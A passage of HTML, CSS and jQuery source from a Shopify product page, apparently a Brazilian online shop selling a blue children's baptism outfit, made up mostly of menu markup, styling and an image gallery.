               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=bfaf5367-6d0d-414a-9a4c-7dda49157125&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Categorias</a><div class="sub-menu"><div class="lazy_menu lazyload" data-include="/search?q=206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2&view=header"><div class="lds_bginfinity pr"></div></div></div></li><li id="item_59e7bc39-86f6-4c75-aeb8-dcfb120d2dce" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Coleções</a>
               <div class="cus sub-menu"><div class="container" style="width:850px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=59e7bc39-86f6-4c75-aeb8-dcfb120d2dce&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f5ec6c88-eea6-48d4-96c6-f8c8d30bce14" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Estações</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f5ec6c88-eea6-48d4-96c6-f8c8d30bce14&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f9472abf-da9d-4722-9525-b7c2e4474cf8" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Calçados</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f9472abf-da9d-4722-9525-b7c2e4474cf8&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_58863ddd-9856-4ba8-b4d1-b78adeb75736" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Acessórios</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=58863ddd-9856-4ba8-b4d1-b78adeb75736&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li></ul>
</nav>
</div>
        <div class="col-3 fs__12 ha8_txt tr">

<style>
    
.truck_cab {
    display: flex;
    padding: 5px !important;
    color:#565656;
    align-items: center;
    font-size: 14px;
}
.truck_cab i {
    margin: 0 8px 0 0;  
    font-size: 23px;
}  
@media(max-width:768px) {.truck_cab_link{display:none;}}       
</style>
          
          <a class="truck_cab_link" href="/pages/acompanhe-seu-pedido">
            <span class="truck_cab"><i class="las la-truck"></i> 
                Rastrear pedido 
            </span>
          </a>
        </div>
    </div>
    
  </div></div><style data-shopify>.ha8_cat h5 {
          background-color: rgba(0,0,0,0);
          color: #565656;
      }
      .header__mid .css_h_se {min-height: 100px}
      .header__bot,
      .header__mid .nt_menu{min-height: 50px}
      .ha8_cat h5,.nt_menu >li>a{height:50px}
      .header__bot.border_true {border-color:#163b86}
      .header__bot {
       background: linear-gradient(72deg, rgba(213, 252, 240, 1) 1%, rgba(219, 239, 244, 1) 21%, rgba(219, 239, 244, 1) 22%, rgba(255, 243, 241, 1) 61%);
      }.header__bot .ha8_nav .nt_menu>li>a, .header__bot .ha8_txt, .header__bot .ha8_txt a {
        color: #353535 !important;
      }
      .header__bot .ha8_txt {
          max-width: max-content;
      }
      .header__bot .ha8_nav .nt_menu>li>a>i {
        color: rgba(53, 53, 53, 0.6) !important;
      }
       .header__bot .ha8_nav .nt_menu>li.has-children>a:after {
        color: rgba(53, 53, 53, 0.45) !important;
      }</style><style>
  
#shopify-section-header_rawart {  
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;  
}    
header .container {  
    display: block;
    min-width: 100%;  
}    
header .branding.ts__05.lh__1 {  
    display: flex;
    align-items: center;  
}  
header .row.al_center.css_h_se {  
    display: flex;
    justify-content: space-between;  
}  
header .col-lg-3.col-md-4.col-3.tr {  
    display: flex;
    justify-content: flex-end;
    max-width: max-content;  
}    
.header__mid {    
    background: linear-gradient(91deg, rgba(219, 239, 244, 1), rgba(213, 252, 240, 1) 2%, rgba(219, 239, 244, 1) 21%, rgba(255, 243, 241, 1) 62%, rgba(255, 243, 241, 1) 100%, rgba(221, 232, 244, 1) 100%, rgba(220, 235, 244, 1) 100%, rgba(217, 243, 244, 1) 100%, rgba(216, 244, 240, 1) 100%, rgba(225, 224, 244, 1) 100%);
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:; 
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    height: 100px;
    align-items: center;    
}  
.header__bot {  
    background: ;
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:;                           
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;  
}  
                              
header #ntheader {z-index: 600;}
                              
header .nt_menu li {z-index: 100;}                              
                              
.clhovermq .cart_pos_dropdown:not(.template-cart) .icon_cart:hover a {                              
    color: #565656 !important;
    opacity: 0.5;                              
}                               
.iccl-user:before, .iccl-cart:before, .nt_action .tcount, .push-menu-btn>svg {                              
    color: #565656;
    fill: #565656;                              
}                               
.nt_action .tcount, .toolbar_count {    
    background: #ff9090;
    min-width: 0;    
} 
                              
@media (min-width:769px) {                              
                              
.icon_cart.pr.in_flex.al_center {
    display: inline-flex;
    width: 37%;
    justify-content: flex-end;
  }                              
}
                              
@media (max-width:768px) {
                              
header .col-lg-3.col-md-4.col-3.tr {  
    display: flow-root;
  }                                                              
}
                              
/* Caixa de Pesquisa */
  
.cl_h_search {  
   -webkit-flex: 1 1;
   -ms-flex: 1 1;
   flex: 1 1;
   max-width: 100%;
   padding: 10px;                            
}  

.cl_h_search .mini_cart_content {box-shadow: 0 0 0 0 black;}                              
  
header .mini_cart_content.fixcl-scroll.widget {  
    background: none;
    max-width: 100%;
    margin: 0 auto;
    padding: 6px;
    border-radius: 6px;
} 
.fixcl-scroll-content.product_list_widget.mh_js_cat {
    background: white;
    border-radius: 6px;
    box-shadow: 0px 3px 13px -11px black;
}                                
.h_search_frm {        
    background: #ffffff;
    width: 100%;
    max-width: 100% !important;
    height: auto;
    
    padding: 0; 
}      
                              
input.h_search_ip.js_iput_search {color: #222222;}                                 
                              
.h_search_btn.js_btn_search {  
    background: #ff9090;                          
    display: flex;
    padding: 0 5px;
    margin: 0 4px 0 0;
    width: auto;
    height: 28px;
    min-height: 0;
    min-width: 0;                          
    color: #ffffff;
    align-items: center;
    justify-content: center;  
}                                
.h_search_frm svg {
    width: 19px;
    fill: #ffffff;                          
}                                
                              

                           
@media (max-width: 320px){
.frm_search_cat.col-auto {height: 15px;}
}                              
                              

                              
                                                         
  
.h_search_ip.js_iput_search {height: 34px;}  
  
.h_search_btn.js_btn_search .la-search:before {font-size: 20px;}
  
.frm_search_cat.col-auto select {  
    margin: 0;
    height: 34px;  
} 
  
/* Carrinho */  

header .row.mb__10.pb__10 { 
    padding: 4px 0;
    border-radius: 6px;
    box-shadow: 0 5px 5px -8px black;
  
}   
header .row.mb__10.pb__10:hover {background: #f9f9f9;}                              
  
.nt_fk_full {z-index: 500;}  
  
/* ----------------------------- */   
  
header .lh__1.flex.al_center.pr {font-weight: 400;}    
header .cb.chp.db.push_side {
    display: flex;
    align-items: center;                          
}  
  
header #login_name {  
    margin: 0 8px 0 0;
    flex: none;
    font-weight: 500;
    color: #565656;                            
}
  
@media (min-width: 769px) {  
   
header .dib {flex: none;}  
                              
header .dib.truncate {
    margin: 2px 0 0 0;
     font-weight: bold;   
}                              
  
header .col-lg-3.col-md-4.col-6.tc.tl_lg {  
    min-width: max-content;
    flex: 0;  
}  
                              

  
.nt_fk_canvas {
 
    position: fixed;
    top: 0;
    bottom: 0;
    width: 300px;
    background-color: #fff;
    right: 0;
    overflow: visible !important;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -webkit-transform: translate3d(0%,0%,0);
    transform: translate3d(0%,0%,0);
    box-shadow: 0 0 0px 0 rgb(0 0 0 / 50%) !important;
    display: block;
    border-radius: 10px;
    z-index: 505;
    display: none;  
}    
#nt_login_canvas {  
    background: none;
    height: 410px;
    margin: 55px 0 0 0;
    text-align: left;  
}   
.nt_fk_canvas.act_opened {  
   display: flex;
   flex-direction: column;                             
}    
#customer_login, #RegisterForm, #customer_login, #RecoverForm {  
    background: white;
    border-radius: 10px;  
}   
#nt_login_canvas::before {  
    content: url(//lojaclickcerto.com/cdn/shop/t/14/assets/setacima.svg?v=25393662530201979521660070539);
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 0;
    transform: rotateX(45deg);
    right: 6px;
    left: calc(69% - 8px);
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;  
    z-index: 1;                          
} 
  
/* Animation */

@keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {        
        transform: rotateX(45deg);
        opacity: 1;
        height: 12px;
    }
}

@-webkit-keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: rotateX(45deg);
        height: 12px;
    }
}
                              
                              
  
/* Sub Menu */    
  
.h_cat_nav.pa.op__0.mh_js_cat {                              
    background: none;
    display: none;
    width: 100%;
    margin: -10px 0 0 0;
    padding: 10px 0 0 0;  
}                                 
header .col-auto.ha8_cat:hover .h_cat_nav.pa.op__0.mh_js_cat {
    display: block;
    top: auto;
}                                
.ha8_cat h5 {  
    width: 100%;
    height: 33px !important;
    border: 1px solid #ffffff4a;
    border-radius: 4px;
    margin: 5px -8px 5px 7px;  
} 
  
header .col-auto.ha8_cat {position: inherit;}  

.h_cat_nav>ul li { 
    background: #efefef;
    display: block;
    box-sizing: border-box;
    border-radius: 6px;
    margin: 5px;
    float: left;  
} 
.h_cat_nav>ul li:not(:last-child)>a:before {background: none !important;}  
  
.h_cat_nav a:hover {  
    border-radius: 6px;
    margin: 0;
    box-shadow: 0px 0px 7px -4px black inset;  
}  
                              
span.lbc_nav {                              
    font-size: 8px;
    padding: 0 5px;                              
}                                                                                          
  
} 
  
/* ----------------------------- */    
  
  
@media (max-width: 768px) {
  
header .col-6.dn.db_lg.cl_h_search, .header__bot {display: none;}
  
.act_opened #nt_menu_canvas:after {  
    background: black;
    content: 'x';
    position: absolute;
    display: flex;
    width: 50px;
    font-size: 35px;
    color: white;
    top: 81px;
    right: -50px;
    justify-content: center;
    align-items: center;
    z-index: -1;
    border: 0;
    pointer-events: none;  
} 
                              
header .row.al_center.css_h_se {flex-wrap: nowrap;}                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {display: flex;}                               
header .row.al_center.css_h_se {justify-content: center;}
 
}  
                              
@media (max-width: 1024px) {                               
                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {flex: auto;}                              
.mb_nav_tabs.flex.al_center.mb_cat_true {align-items: baseline;}                                                            
.glow-subnav-template, .whatsapp-top {display: none;}                              
                              
}</style></div><div id="colorline"></div> 
	</div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div></header>

                                                                                                             
                                                                                                            

  
<div id="nt_content"><style>

.row.theiaStickySidebar.sticky .flickity-viewport {border-radius: 10px;}   
  
.row.theiaStickySidebar.sticky .flickity-viewport span.nt_bg_lz.lazyloaded {
    overflow: visible !important;
    margin: 6px 0 0 0;
    border-radius: 10px;
}  
  
.row.theiaStickySidebar.sticky .t4_show {overflow: auto;} 
  
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar {
    width: 3px;
    height: 3px;
    background-color: #F5F5F5;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e9e9e9;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #f9f9f9;
}   
  
.btn_pnav_prev.pe_none, .btn_pnav_next.pe_none {  
    width: 25px;
    height: 25px;
    min-height: 0;
    border-radius: 4px;
    border: 1px solid #dddddd !important;
    bottom: -28px;
    color: #d1d1d1 !important;  
}   
.row.theiaStickySidebar.sticky .p-nav .n-item {
  padding: 0 12px;
  overflow: inherit;
}   
  
@media(max-width:768px){
  .row.theiaStickySidebar.sticky .flickity-viewport {padding: 0 0 68px 0;}
}  
  
</style>

<div class="sp-single sp-single-1 des_pr_layout_2 mb__60"><div class="bgbl pt__20 pb__20 lh__1">
   <div class="container">
    <div class="row al_center">
      <div class="col"><nav class="sp-breadcrumb"><a href="/" class="dib">Home</a><i class="facl facl-angle-right"></i>Conjunto Infantil Batizado Azul</nav></div></div>
   </div>
  </div>
<script type="text/javascript" src="//lojaclickcerto.com/cdn/shop/t/14/assets/sticky.min.js?v=35807239495043136281660070540"></script>
<script type="text/javascript">var sticky = new Sticky('.sticky');</script>
 <div class="container container_cat cat_default">
      <div class="row product mt__40" id="product-7894807249111" data-featured-product-se data-id="_ppr"><div class="col-md-12 col-12 thumb_left">
            <div class="row mb__50 pr_sticky_content">
               <div class="col-md-6 col-12 pr product-images img_action_none pr_sticky_img" data-pr-single-media-group data-sticky-container>
                  <div class="row theiaStickySidebar sticky" style="margin: 0px;">

      <div class="col-12 col-lg col_thumb">
         <div class="p-thumb fade_flick_1 p-thumb_ppr images sp-pr-gallery equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickity='{"initialIndex": ".media_id_31516166258903","fade":false,"draggable":">1","cellSelector": ".p-item:not(.is_varhide)","cellAlign": "center","wrapAround": true,"autoPlay": false,"prevNextButtons":true,"adaptiveHeight": true,"imagesLoaded": false, "lazyLoad": 0,"dragThreshold" : 6,"pageDots": false,"rightToLeft": false }'><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31516166258903" data-mdid="31516166258903" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651_1x1.jpg?v=1678184002" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651.jpg?v=1678184002" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31515534852311" data-mdid="31515534852311" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-703469_1x1.jpg?v=1678171951" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-703469.jpg?v=1678171951" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-703469.jpg?v=1678171951" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31515550384343" data-mdid="31515550384343" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451_1x1.jpg?v=1678172263" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-azul-18-24-meses-615451.jpg?v=1678172263" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo Azul 18-24 Meses "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31515504541911" data-mdid="31515504541911" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-800628_1x1.jpg?v=1678171259" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-800628.jpg?v=1678171259" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-800628.jpg?v=1678171259" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31516108882135" data-mdid="31516108882135" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-424365_1x1.jpg?v=1678182960" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-424365.jpg?v=1678182960" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-424365.jpg?v=1678182960" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31516166652119" data-mdid="31516166652119" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-623999_1x1.jpg?v=1678184014" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-623999.jpg?v=1678184014" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-623999.jpg?v=1678184014" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31516157018327" data-mdid="31516157018327" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-983737_1x1.jpg?v=1678183825" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-983737.jpg?v=1678183825" data-width="1000" data-height="1000" data-cap="Conjunto Infantil Batizado Azul Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-983737.jpg?v=1678183825" loading="lazy" alt="Conjunto Infantil Batizado Azul Loja Click Certo "></noscript>
   </div></div><style>
  
.label_style_rectangular .nt_label {
    width: auto;
    padding: 0 5px;
}  
    
</style>

<span class="tc nt_labels pa pe_none cw">
  
  
  
  <span class="onsale nt_label">
  <span>-22%</span>
  </span></span><div class="p_group_btns pa flex"></div></div>
      <div class="col-12 col-lg-auto col_nav nav_medium"><div class="p-nav ratio_imgtrue row equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickityjs='{"initialIndex": ".media_id_31516166258903","cellSelector": ".n-item:not(.is_varhide)","cellAlign": "left","asNavFor": ".p-thumb","wrapAround": true,"draggable": ">1","autoPlay": 0,"prevNextButtons": 0,"percentPosition": 1,"imagesLoaded": 0,"pageDots": 0,"groupCells": 3,"rightToLeft": false,"contain":  1,"freeScroll": 0}'><div class="col-3 col-lg-12"><img class="w__100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Conjunto Infantil Batizado Azul"></div></div><button type="button" aria-label="Previous" class="btn_pnav_prev pe_none"><i class="las la-angle-up"></i></button><button type="button" aria-label="Next" class="btn_pnav_next pe_none"><i class="las la-angle-down"></i></button></div>   
                    
 
                    
</div>
</div>
         
              
                           
       
                 <div class="col-md-6 col-12 product-infors pr_sticky_su">             
                   <div class="theiaStickySidebar"><div id="shopify-section-pr_summary" class="shopify-section summary entry-summary mt__30"><style>
  
    
  
.top_product {    
   width: 100%;    
   margin: 0 !important;
   border-radius: 10px;    
   flex-direction: column;
   
}  
.pr_short_des {margin: 0 0 25px 0;}   
  
@media (max-width: 768px) {
    
.top_product {
    padding: 0;
    box-shadow: 0 0 0 0 black;    
  }  
}  

.price.price_varies {display: none !important;} // fix price
  
</style>

<div class="top_product">
<style>
@media (max-width: 768px) { 
   #shopify-section-pr_summary {margin: 25px 0 0 0;}  
}
  
</style>

<h1 class="product_title entry-title" style="font-size: 24px">Conjunto Infantil Batizado Azul 
  

  
  
  
</h1>   
  
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div> 
<!-- End Areviews product title Rating Code --><div class="pr_rating"><span class="shopify-product-reviews-badge" data-id="7894807249111"></span></div>            

</a> <style>
    
/* Preço página de produto */ 
          
.price_stock {
    border-bottom: 0px solid #f6f6f8;
}                     
.rating_sp_kl { 
    margin: -10px 0 5px 0 !important;
    display: block;  
}                   
.nt_label.out-of-stock {
    width: 100% !important;
    padding: 10px;
}          
.price_stock {  
    display: block;
    margin: 8px 0;  
}#shopify-section-pr_summary .price_varies.current_price ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 0 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}           
#shopify-section-pr_summary .price_varies.current_price {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 11px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}       
#shopify-section-pr_summary .price_varies.current_price del, .price_range del {        
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0 0 5px 0;
    padding: 0;  
}     
#shopify-section-pr_summary .price_range ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 10px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}                
.price_range del {
    margin: 0 0 10px 0;
    font-weight: 500;  
}          
          
</style>

        <div id="price_and_purchase" class="flex wrap fl_between al_center price-review mt__15 pb__10 mb__20 price_stock">
          
           <p class="price_range" id="price_ppr"><del>R$ 204,99</del> <ins id='precoAtual'>R$ 159,99</ins></p><script type="text/javascript">
  
  function showVariantContent(variantId) {
	$('.variant-content').hide();
    $('[data-variant-id="' + variantId + '"]').show();
  }

  (function($) {
    const VARIANT_PARENT_SELECTOR = '.swatches-select';
    const VARIANT_OPTION_1_SELECTOR = '.swatches-select[data-id=0]';
    const VARIANT_OPTION_2_SELECTOR = '.swatches-select[data-id=1]';
    const VARIANT_OPTION_3_SELECTOR = '.swatches-select[data-id=2]';
    const VARIANT_ITEM_SELECTOR = '.nt-swatch';
    const VARIANT_SELECTED_SELECTOR = '.is-selected';

    function getVariantFromOptions(variants, option1, option2, option3) {
      return variants.find(v => v.option1 == option1 && v.option2 == option2 && v.option3 == option3);
    }

	$(document).ready(function() {

      $(VARIANT_PARENT_SELECTOR).on('click', VARIANT_ITEM_SELECTOR, function(e){
        var productJson = JSON.parse($('#ProductJson-template_ppr').html());
        if(!productJson) return;

        var variantItemEl = $($(e.target).closest('.nt-swatch')[0] || e.target);
        
        var option1 = variantItemEl.parents(VARIANT_OPTION_1_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_1_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
        var option2 = variantItemEl.parents(VARIANT_OPTION_2_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_2_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
		var option3 = variantItemEl.parents(VARIANT_OPTION_3_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_3_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;

        var variant = getVariantFromOptions(productJson.variants, option1, option2, option3);
        if(variant) {
          showVariantContent(variant.id);
        }
      });
       
       showVariantContent('43625471541463');
                         
    });
   })(jQuery);
  
</script>

<style type="text/css">:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43625471541463 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43625471574231 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

